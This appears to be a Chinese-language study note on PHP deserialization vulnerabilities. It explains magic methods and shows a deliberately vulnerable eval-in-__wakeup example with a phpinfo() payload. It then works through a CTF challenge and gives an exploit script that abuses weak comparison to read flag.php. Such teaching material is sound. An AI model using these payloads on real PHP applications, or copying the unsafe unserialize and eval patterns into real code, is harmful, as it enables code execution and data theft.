反序列化漏洞
#PHP反序列化
原理:未对用户输入的序列化字符串进行检测,导致攻击者可以控制反序列化过程,从而导致代码执行,SQL注入,目录遍历等不可控后果。在反序列化的过程中自动触发了某些魔术方法。当进行反序列化的时候就有可能会触发对象中的一些魔术方法。
serialize() //将一个对象转换成一个字符串
unserialize() //将字符串还原成一个对象
触发:unserialize函数的变量可控,文件中存在可利用的类,类中有魔术方法:
参考:https://www.cnblogs.com/20175211lyz/p/11403397.html
__construct()//创建对象时触发
__destruct() //对象被销毁时触发
__call() //在对象上下文中调用不可访问的方法时触发
__callStatic() //在静态上下文中调用不可访问的方法时触发
__get() //用于从不可访问的属性读取数据
__set() //用于将数据写入不可访问的属性
__isset() //在不可访问的属性上调用isset()或empty()触发
__unset() //在不可访问的属性上使用unset()时触发
__invoke() //当脚本尝试将对象调用为函数时触发
序列化和发序列化例子
<?php
class Student //类
{
public $name = 'daxian';
function hh()
{
return 'you are badbadbad!';
}
function __construct(){ //构造函数
echo "I am construct fountion!";
echo "</br>";
}
}
$s = new Student(); //新建一个对象
echo $s->hh()."</br>"; //调用对象的方法,php用->, 有些用 .
//序列化//
$s_serialize = serialize($s); //serialize() 序列化函数
print_r($s_serialize); //结果 O:7:"Student":1:{s:4:"name";s:6:"daxian";}
// O:对象 7:长度为7 Student:对象的名字 1:有一个成员变量 s:4:字符串类型,长度4
// name :成员的名字 daxian:成员的值 function没有表示出来
//反序列化//
$fan ='O:7:"Student":1:{s:1:"n";s:8:"dongdong";}';
$fff=unserialize($fan); //反序列化
echo "</br>";
print_r($fff); // 显示 :Student Object ( [name] => daxian [n] => dongdong )
?>
魔术方法:
//代码执行//
class Student //类
{
public $name = '';
function __wakeup(){
eval($this->name);
}
}
unserialize($_GET['a']); //O:7:"Student":1:{s:4:"name";s:10:"phpinfo();";}
ctf类似题目
https://cgctf.nuptsast.com/challenges#Web //ctf的靶场
http://www.dooccn.com/php/ //php在线执行平台
https://www.ctfhub.com/#/challenge //ctf靶场
真题再现:

1 <?php 2 3 include("flag.php"); 4 5 highlight_file(__FILE__); 6 7 class FileHandler { 8 9 protected $op; 10 protected $filename; 11 protected $content; 12 13 function __construct() { 14 $op = "1"; 15 $filename = "/tmp/tmpfile"; 16 $content = "Hello World!"; 17 $this->process(); 18 } 19 20 public function process() { 21 if($this->op == "1") { 22 $this->write(); 23 } else if($this->op == "2") { 24 $res = $this->read(); 25 $this->output($res); 26 } else { 27 $this->output("Bad Hacker!"); 28 } 29 } 30 31 private function write() { 32 if(isset($this->filename) && isset($this->content)) { 33 if(strlen((string)$this->content) > 100) { 34 $this->output("Too long!"); 35 die(); 36 } 37 $res = file_put_contents($this->filename, $this->content); 38 if($res) $this->output("Successful!"); 39 else $this->output("Failed!"); 40 } else { 41 $this->output("Failed!"); 42 } 43 } 44 45 private function read() { 46 $res = ""; 47 if(isset($this->filename)) { 48 $res = file_get_contents($this->filename); 49 } 50 return $res; 51 } 52 53 private function output($s) { 54 echo "[Result]: <br>"; 55 echo $s; 56 } 57 58 function __destruct() { 59 if($this->op === "2") 60 $this->op = "1"; 61 $this->content = ""; 62 $this->process(); 63 } 64 65 } 66 67 function is_valid($s) { 68 for($i = 0; $i < strlen($s); $i++) 69 if(!(ord($s[$i]) >= 32 && ord($s[$i]) <= 125)) 70 return false; 71 return true; 72 } 73 74 if(isset($_GET{'str'})) { 75 76 $str = (string)$_GET['str']; 77 if(is_valid($str)) { 78 $obj = unserialize($str); 79 } 80 81 }
首先ctf命名及代码函数unserialize判断反序列化知识点
第一:获取flag存储flag.php
第二:两个魔术方法__destruct __construct
第三:传输str参数数据后触发destruct,存在is_valid过滤
第四:__destruct中会调用process,其中op=1写入及op=2读取
第五:涉及对象FileHandler,变量op及filename,content,进行构造输出
<?php
class FileHandler{
public $op=' 2';//源码告诉我们op为1时候是执行写入为2时执行读
public $filename="flag.php";//文件开头调用的是flag.php
public $content="xd";
}
$flag = new FileHandler();
$flag_1 = serialize($flag);
echo $flag_1;
?>
涉及:反序列化魔术方法调用,弱类型绕过,ascii绕过
使用该类对flag进行读取,这里面能利用的只有__destruct函数(析构函数)。__destruct函数对$this->op进行了===判断并内容在2字符串时会赋值为1,process函数中使用==对$this->op进行判断(为2的情况下才能读取内容),因此这里存在弱类型比较,可以使用数字2或字符串' 2'绕过判断。
is_valid函数还对序列化字符串进行了校验,因为成员被protected修饰,因此序列化字符串中会出现ascii为0的字符。经过测试,在PHP7.2+的环境中,使用public修饰成员并序列化,反序列化后成员也会被public覆盖修饰。